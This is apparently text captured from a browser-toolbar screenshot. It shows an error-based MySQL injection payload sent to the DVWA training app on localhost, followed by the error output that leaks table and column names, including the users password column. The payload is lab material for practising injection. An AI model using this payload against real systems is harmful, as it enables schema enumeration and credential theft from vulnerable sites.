 INT
SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=1' or exp(~(select*from(select(concat(@:=0,(select count(*)from`information_schema`.columns
where table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))-- -
&Submit=Submit#
Post data Referrer Base64 0xHEX %URL
Warning: mysql_query(): Unable to save result set in C:\xampp\htdocs\dvwa\vulnerabilities\sqli\source\low.php on line 10
DOUBLE value is out of range in 'exp(~((select '000
dvwa::guestbook::comment_id
dvwa::guestbook::comment
dvwa::guestbook::name
dvwa::users::user_id
dvwa::users::first_name
dvwa::users::last_name
dvwa::users::user
dvwa::users::password
dvwa::users::avatar' from dual)))'
drops.wooyun.org